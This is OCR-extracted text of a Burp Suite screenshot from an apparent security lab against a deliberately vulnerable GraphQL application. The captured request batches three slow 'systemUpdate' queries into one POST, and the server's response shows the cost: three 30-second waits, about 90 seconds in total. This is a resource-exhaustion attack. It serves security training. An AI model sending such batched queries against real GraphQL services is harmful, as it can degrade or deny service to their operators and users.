 Burp Project Intruder Repeater Window Help Backslash HTTP Request Smuggler
Extender Project options User options CSRF CO2 Reflection Deserialization Scanner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://dvga:18100 ?
Request
Raw Params Headers Hex
POST /graphql HTTP/1.1
Host: dvga:18100
Content-Length: 187
Accept: application/json
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4371.0 Safari/537.36
Content-Type: application/json
Origin: http://dvga:18100
Referer: http://dvga:18100/my_pastes
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
session=eyJkaWZmaWN1bHR5IjoiZWFzeSJ9.YIkpOA.U6L639K6K
CQXI7_HEOlUIWgJYys
Connection: close
[
{"query":"query {\n
systemUpdate\n}","variables":[]},
{"query":"query {\n
systemUpdate\n}","variables":[]},
{"query":"query {\n
systemUpdate\n}","variables":[]}
]
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 148
Vary: Cookie
Server: Werkzeug/1.0.1 Python/3.7.9
Date: Thu, 29 Apr 2021 02:45:49 GMT
[{"data":{"systemUpdate":"no updates
available"}},{"data":{"systemUpdate":"no updates
available"}},{"data":{"systemUpdate":"no updates
available"}}]
3 x 30s = 90s
? < + > Type a search term 0 matches
Done 308 bytes | 90,613 millis